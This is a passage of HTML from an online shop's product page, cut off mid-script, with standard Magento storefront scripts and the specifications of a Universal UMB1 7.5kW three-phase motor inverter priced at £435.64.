<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": "",
        "useCategoryPathInUrl": 0,
        "product": "Universal UMB1 7.5kW 3PH 380-440V IP20"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://motorinverters.com/media/catalog/product/cache/20acff42f9f50c0c1aaf49ff61723895/u/m/umb1_1_2_1_1_1_1_1.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/motorinverters.com\/media\/catalog\/product\/cache\/94db57d27ebe5e98c45d3b52c4f05f37\/u\/m\/umb1_1_2_1_1_1_1_1.jpg","img":"https:\/\/motorinverters.com\/media\/catalog\/product\/cache\/20acff42f9f50c0c1aaf49ff61723895\/u\/m\/umb1_1_2_1_1_1_1_1.jpg","full":"https:\/\/motorinverters.com\/media\/catalog\/product\/cache\/d438401816ea6b246c2c82f3d4e8211f\/u\/m\/umb1_1_2_1_1_1_1_1.jpg","caption":"Universal UMB1 7.5kW 3PH 380-440V IP20","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/motorinverters.com\/media\/catalog\/product\/cache\/94db57d27ebe5e98c45d3b52c4f05f37\/u\/m\/ump1-1-2_1_1_1_1_1.jpg","img":"https:\/\/motorinverters.com\/media\/catalog\/product\/cache\/20acff42f9f50c0c1aaf49ff61723895\/u\/m\/ump1-1-2_1_1_1_1_1.jpg","full":"https:\/\/motorinverters.com\/media\/catalog\/product\/cache\/d438401816ea6b246c2c82f3d4e8211f\/u\/m\/ump1-1-2_1_1_1_1_1.jpg","caption":"Universal UMB1 7.5kW 3PH 380-440V IP20","position":"1","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Universal UMB1 7.5kW 3PH 380-440V IP20</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://motorinverters.com/universal-gd20-0-75kw-3ph-380-440v-ip20-5#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="809" data-price-box="product-id-809">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-809"                data-price-amount="435.64"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£435.64</span></span>
                <meta itemprop="price" content="435.64" />
        <meta itemprop="priceCurrency" content="GBP" />
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description">3 Phase Inverter
IP20 protection
EMC Filter optional
Control V/F or SVC Sensorless
Fire Mode
STO
</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">UNIVERSAL-VAR-UMB1007R5G4</div>
</div>
</div>
<div class="product alert price">
    <a href="https://motorinverters.com/productalert/add/price/product_id/809/uenc/aHR0cHM6Ly9tb3RvcmludmVydGVycy5jb20vdW5pdmVyc2FsLWdkMjAtMC03NWt3LTNwaC0zODAtNDQwdi1pcDIwLTU~/"
       title="Notify me when the price drops" class="action alert">
        Notify me when the price drops    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="UNIVERSAL-VAR-UMB1007R5G4"
          action="https://motorinverters.com/checkout/cart/add/uenc/aHR0cHM6Ly9tb3RvcmludmVydGVycy5jb20vdW5pdmVyc2FsLWdkMjAtMC03NWt3LTNwaC0zODAtNDQwdi1pcDIwLTU~/product/809/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="809" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="809" />
        <input name="form_key" type="hidden" value="2fWeHHHqzRJf3JAG" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/motorinverters.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-21 12:06:44');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-21 12:06:44';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-809]": {
            "priceBox": {
                "priceConfig":  {"productId":"809","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://motorinverters.com/universal-gd20-0-75kw-3ph-380-440v-ip20-5" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Universal UMB1 7.5kW 3PH 380-440V IP20&amp;url=https://motorinverters.com/universal-gd20-0-75kw-3ph-380-440v-ip20-5" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://motorinverters.com/universal-gd20-0-75kw-3ph-380-440v-ip20-5&amp;title=Universal UMB1 7.5kW 3PH 380-440V IP20" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://motorinverters.com/universal-gd20-0-75kw-3ph-380-440v-ip20-5" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=Universal UMB1 7.5kW 3PH 380-440V IP20&amp;body=https://motorinverters.com/universal-gd20-0-75kw-3ph-380-440v-ip20-5" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/motorinverters.com\/wishlist\/index\/add\/","data":{"product":809,"uenc":"aHR0cHM6Ly9tb3RvcmludmVydGVycy5jb20vdW5pdmVyc2FsLWdkMjAtMC03NWt3LTNwaC0zODAtNDQwdi1pcDIwLTU~"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/motorinverters.com\/catalog\/product_compare\/add\/","data":{"product":"809","uenc":"aHR0cHM6Ly9tb3RvcmludmVydGVycy5jb20vdW5pdmVyc2FsLWdkMjAtMC03NWt3LTNwaC0zODAtNDQwdi1pcDIwLTU~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><style>#html-body [data-pb-style=NXKH442]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="NXKH442"><div data-content-type="text" data-appearance="default" data-element="main"><p>Universal UMB1 series AC Inverter for 400V 3ph motor. Operates in standard V/F or Sensorless Vector Control to control the speed of a standard 3PH AC Electric motor</p>
<p>Dynamic Braking (DBr): Internal Brake Switch fitted. (does not have to be used resistor not supplied)</p>
<p>Fixed Keypad with Potentiometer, 2 Analogue Inputs, 4 Digital Inputs, 1 Digital Output, 1 Analogue Output, 1 Relay Contact, 1 x Pulse Input (50kHz Max Input).</p>
<p>Comms: RS485 fieldbus. Modbus protocol</p>
<p>STO Included: Class SIL2 PLd Cat3</p>
<p>EMC Compliance: No integrated EMC filters, optional external filters available</p>
<p>Panel Mounting, ambient operating temperature to 40°C without de-rating</p></div></div></div></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>More Information</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Power</th>
                    <td class="col data" data-th="Power">7.5kW</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Supply Voltage</th>
                    <td class="col data" data-th="Supply&#x20;Voltage">415V 3PH</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Output Voltage</th>
                    <td class="col data" data-th="Output&#x20;Voltage">415V / 3PH / 50Hz</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Output Current</th>
                    <td class="col data" data-th="Output&#x20;Current">18.5A</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Frame Size</th>
                    <td class="col data" data-th="Frame&#x20;Size">4</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Display</th>
                    <td class="col data" data-th="Display">LED</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Analog Inputs</th>
                    <td class="col data" data-th="Analog&#x20;Inputs">Max. 2</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Analog Outputs</th>
                    <td class="col data" data-th="Analog&#x20;Outputs">Max. 1</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Digital Inputs</th>
                    <td class="col data" data-th="Digital&#x20;Inputs">Max. 4</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Digital Outputs</th>
                    <td class="col data" data-th="Digital&#x20;Outputs">Max. 1</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Relay Outputs</th>
                    <td class="col data" data-th="Relay&#x20;Outputs">1</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Internal Brake</th>
                    <td class="col data" data-th="Internal&#x20;Brake">YES</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Built in EMC Filters</th>
                    <td class="col data" data-th="Built&#x20;in&#x20;EMC&#x20;Filters">NO</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Communications</th>
                    <td class="col data" data-th="Communications">MODBUS RTU</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">IP Rating</th>
                    <td class="col data" data-th="IP&#x20;Rating">IP20</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://motorinverters.com/customer/account/login/referer/aHR0cHM6Ly9tb3RvcmludmVydGVycy5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvODA5LyNyZXZpZXctZm9ybQ~~/">Sign in</a> or <a href="https://motorinverters.com/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fmotorinverters.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F809\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <input name="form_key" type="hidden" value="2fWeHHHqzRJf3JAG" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/motorinverters.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/motorinverters.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/motorinverters.com\/","customerLoginUrl":"https:\/\/motorinverters.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeyaiIqAAAAAGnw0KCG6r-IxixRR3lZnTPXSV-F","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmotorinverters.com\u002Fstatic\u002Fversion1762866274\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/motorinverters.com\/","http:\/\/motorinverters.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fmotorinverters.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fmotorinverters.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "5"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/motorinverters.com\/page_cache\/block\/render\/id\/809\/","handles":["default","catalog_product_view","catalog_product_view_id_809","catalog_product_view_sku_UNIVERSAL-VAR-UMB1007R5G4","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/universal-gd20-0-75kw-3ph-380-440v-ip20-5"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/motorinverters.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"809":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/motorinverters.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/809\\\/\",\"data\":{\"product\":\"809\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/motorinverters.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/809\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/motorinverters.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"809\",\"uenc\":\"aHR0cHM6Ly9tb3RvcmludmVydGVycy5jb20vdW5pdmVyc2FsLWdkMjAtMC03NWt3LTNwaC0zODAtNDQwdi1pcDIwLTU~\"}}","required_options":null},"price_info":{"final_price":435.64,"max_price":435.64,"max_regular_price":435.64,"minimal_regular_price":435.64,"special_price":null,"minimal_price":435.64,"regular_price":435.64,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3435.64<\/span>","max_price":"<span class=\"price\">\u00a3435.64<\/span>","minimal_price":"<span class=\"price\">\u00a3435.64<\/span>","max_regular_price":"<span class=\"price\">\u00a3435.64<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span 